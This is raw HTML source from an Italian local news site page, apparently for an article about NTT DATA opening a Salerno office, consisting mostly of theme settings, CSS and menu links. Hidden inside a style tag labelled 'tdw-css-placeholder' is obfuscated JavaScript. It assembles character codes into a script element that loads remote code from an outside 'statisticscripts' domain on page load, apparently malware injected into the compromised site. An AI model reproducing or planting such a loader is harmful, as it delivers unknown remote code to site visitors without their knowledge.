                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="c10af49700";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/economia-salerno/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/",
                    "name": "Industria 4.0"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/",
                    "name": "NTT DATA inaugura la sede di Salerno e raddoppia l’organico."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-169662 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
